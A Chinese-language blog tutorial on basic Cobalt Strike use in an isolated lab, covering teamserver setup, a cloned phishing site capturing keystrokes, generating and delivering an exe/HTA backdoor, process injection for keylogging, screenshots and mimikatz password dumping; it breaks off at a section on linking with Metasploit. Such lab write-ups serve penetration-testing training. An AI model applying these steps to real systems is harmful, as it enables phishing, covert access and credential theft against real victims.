本文主要是介绍『渗透基础』Cobalt Strike基础使用入门_Cobalt Strike联动msfconsole,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

文章目录

- 环境

- 配置cs

- 启动cs服务器

- 登录客户端

- 网页钓鱼

- 靶机渗透

- 创建Listener

- 生成后门

- 靶机上线

- *python文件服务器

- cs自带文件服务器

- 修改sleep时间

- 读取目录

- 进程注入记录键盘输入

- 截图

- mimikatz获取密码

- Cobalt Strike联动msfconsole

- 插件安装

- 参考

- 完

本实验在安全隔离环境中运行

仅供教学使用

环境

- kali:Cobalt Strike4.3,192.168.225.129

- winxp:192.168.225.130

配置cs



启动cs服务器

首先给cs文件夹权限

chmod -R 777 ./cobaltstrike4.3

启动cs服务器,teamserver ip password,自定义密码,ip填公网/局域网,不可填127.0.0.1

默认端口50050



登录客户端

sh ./start.sh

这里由于直接在服务器上面开客户端,所以可以填127.0.0.1,最好还是填局域网IP





网页钓鱼

选择克隆网站



克隆目标网站作为钓鱼,勾选记录键盘

靶机访问并输入文字

即可截获输入内容

靶机渗透







创建Listener

先创建监听器

add一个http监听器,host选择客户端ip

Beacon为内置的Listener,获取shell到CS上,Foreign为外部结合的Listener,常用于MSF的结合

创建成功



生成后门

攻击package有四种

- hta

- office宏

- 自定义payload

- exe





演示选择exe,配置对应监听器,然后创建32位的exe

保存到桌面即可

如果是hta,运行mshta URL即可



靶机上线

这一步模拟受害者下载恶意exe



*python文件服务器

在桌面运行

python3 -m http.server 8010

靶机访问,点击运行

即可触发cs上线







cs自带文件服务器

方便一点,选择文件服务器钓鱼

选中生成的后门,然后修改一个名字

靶机访问url,点击运行

触发cs上线





修改sleep时间

默认60秒靶机向服务端发包告知存活情况,为了是隐藏自己,并获取一次需要执行的命令,执行渗透要把这个时间缩短才能很好地拿到回显

改小一点就行,演示改成1s





读取目录











进程注入记录键盘输入



靶机开启一个浏览器

cs浏览进程

注入explore.exe,并点击log ketstrokes记录键盘

注入成功后会有新的进程上线,还是跟上面一样别忘了上线后把sleep调小

靶机在浏览器输入字符,cs键盘记录窗口收到输入的字符





截图

打开截图窗口即可看到



mimikatz获取密码





Cobalt Strike联动msfconsole



首先保证cs上线



